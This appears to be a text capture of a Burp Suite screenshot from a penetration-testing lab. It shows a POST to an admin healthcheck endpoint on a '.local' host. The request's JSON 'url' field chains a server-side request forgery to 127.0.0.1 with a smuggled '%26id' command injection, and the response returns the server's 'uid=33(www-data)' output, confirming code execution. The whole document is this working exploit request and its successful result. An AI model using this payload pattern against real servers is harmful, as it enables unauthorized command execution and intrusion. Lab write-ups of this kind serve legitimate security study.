 Request
Pretty Raw Hex \n
1 POST /api/admin/healthcheck HTTP/1.1
2 Host: www.trilocor.local:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://www.trilocor.local:9000/profile
10 Cookie: PHPSESSID=tfel2rmhaatbhp48lskbpgap9t
11 If-Modified-Since: Wed, 02 Feb 2022 08:43:29 GMT
12 If-None-Match: "61fa4431-2fcb"
13 Cache-Control: max-age=0
14 Content-Type: application/json
15 Content-Length: 126
16
17 {
18 "uuid":"f19d77c3-753c-48d6-9430-4d1a09aea67d",
19 "url":"http://127.0.0.1:9000/?install&package=help%26id"
20 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 21 Jul 2022 17:32:33 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 86
10
11 {
"status":"success",
"message":"uid=33(www-data) gid=33(www-data) groups=33(www-data)"
}